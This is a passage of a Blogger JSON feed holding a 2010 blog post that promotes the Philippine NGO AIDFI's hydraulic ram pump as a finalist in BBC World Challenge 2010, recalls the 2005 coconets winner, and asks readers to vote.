Challenge"}],"title":{"type":"text","$t":"Philippines' Entry in World Challenge 2010"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq\/s1600\/World+Challenge+2010.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq\/s320\/World+Challenge+2010.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003EWorld Challenge 2010\u003C\/u\u003E\u003C\/b\u003E is a competition organised by BBC World News Limited (\"BBC World News\") aimed at finding projects or small businesses from around the world that have shown enterprise and innovation at a grass roots level. BBC, through \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/11\/philippines-entry-in-world-challenge.html\"\u003EWorld Challenge\u003C\/a\u003E want to hear from our viewers about the social entrepreneurs who are making a difference without costing the earth. It could be you or someone you know. More on \u003Cb\u003EWorld Challenge\u003C\/b\u003E 2010\u0026nbsp;\u003Ca href=\"http:\/\/www.theworldchallenge.co.uk\/the-rules.php\"\u003ERULES, HERE\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis year's \u003Cb\u003EPhilippine Entry\u003C\/b\u003E is from \u003Cb\u003ETHE ONLY WAY IS UP\u003C\/b\u003E - Carrying Water to the mountains.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's baffling how some inventions fail to achieve a tipping point. The hydraulic ram pump - which has been around for a couple of centuries falls into this category. The \u003Cb\u003EAlternative Indigenous Development Foundation Inc. (AIDFI)\u003C\/b\u003E is determined to see the ram pump finally come into its own. Using the power of a river's flow to literally push water uphill without any other energy input, it's proving to be a boon for poor villagers living in mountainous regions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ram pump can save both hours of back-breaking work carrying water and cash where expensive water pumps are replaced. \u003Cb\u003EAIDFI\u003C\/b\u003E has introduced the ram pump to over 170 upland villages, and has plans to spread the benefits far and wide among poor communities.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA \u003Cb\u003EPhilippine NGO\u003C\/b\u003E based in Bacolod City created the \u003Cb\u003EHydraulic Ram Pump\u003C\/b\u003E which effectively pushes river water up to the mountains without any electricity! It is the flagship program of \u003Ca href=\"http:\/\/www.aidfi.org\/\"\u003EAID Foundation (AIDFI)\u003C\/a\u003E which made it to the Top 12 Finalists of this year’s \u003Cb\u003EBBC World Challenge 2010\u003C\/b\u003E among over a 1,000 nominations!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Philippines had won previously last 2005 via COCONETS: Coconuts for Erosion Control - Phillipines; Preventing landslides in the Philippines using waste coconut husks. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAbout Coconets:\u003Cbr \/\u003E\n\u003Ci\u003EIn little more than two generations the Philippines has seen nearly all its jungle vanish. With little regard to the future, loggers and squatters have destroyed watersheds. The inevitable result has been landslides sweeping away topsoil. In 1995 agricultural engineer Justino Arboleda started Juboken Enterprise to combat soil erosion. The company makes nets that act as surrogate tree roots by holding loose soils together. Joboken’s coconut plantations provide the fibre. The nets are made from waste coconut husks: an eco-friendly solution to a developing eco-disaster. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ‘coconets’ were rapidly taken up throughout the Philippines, and Arboleda began to develop other uses for the different waste products generated on his coconut farms. These included doormats, stuffing for car seats and mattresses, and fertiliser (made from coconut dust) suitable for organic farms. But the flagship product is still going strong: coconets are now being produced at a rate of 30,000 square metres per month for markets throughout the world. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis continuing success has improved the lives of more than 1500 families in the Philippines: each family involved in the project earns an additional income of around US$5 dollars per day. These achievements have been honoured by the President of the Philippines, who in 2004 presented Juboken Enterprise with a special award.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us rally together and support the Philippine Entry this \u003Cb\u003EWorld Challenge 2010\u003C\/b\u003E! You can\u0026nbsp;Watch the BBC documentary on AIDFI’s work on\u0026nbsp;November 6 9:30 AM and 4:30 PM and on\u0026nbsp;November 7 10:30 PM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMake your Vote Count at the \u003Ca href=\"http:\/\/www.theworldchallenge.co.uk\/\"\u003EWorld Challenge 2010 Finalists\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/3023766186921702848\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/11\/philippines-entry-in-world-challenge.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3023766186921702848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3023766186921702848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/11\/philippines-entry-in-world-challenge.html","title":"Philippines' Entry in World Challenge 2010"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq\/s72-c\/World+Challenge+2010.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});